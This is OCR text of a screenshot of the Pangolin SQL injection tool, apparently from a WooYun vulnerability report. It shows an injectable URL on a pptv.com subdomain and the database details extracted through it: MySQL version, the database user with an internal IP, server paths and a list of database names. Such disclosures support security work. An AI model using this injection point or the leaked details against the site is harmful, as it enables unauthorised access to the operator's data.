 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://d.pptv.com/phonelist.php?c=E&do=one&sj=SH8010C&yqid=1&jx=12
类型 Integer 数据库 Mysql 关键字 OKWAP机型专区
信息
开始 选择所有 清空选择 使用该数据库
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 linux2.6
VERSION 5.5.15-log
DATABASE mobilegame_2
USER pp_mobile@10.208.101.119
SYSTEM_USER pp_mobile@10.208.101.119
SESSION_USER pp_mobile@10.208.101.119
CURRENT_USER pp_mobile@10.%
BASE DIR /usr/local/mysql
DATA DIR /usr/local/mysql/data/
TEMP DIR /dev/shm
group_concat_ma... 1024
Accounts
Databases
bbs_db
cms_db
db_luntan
information_sc...
jeecms_2012
mobilegame
mobilegame_2
movie
platform
pplivebbs
ultrax
Stacked No
www.wooyun.org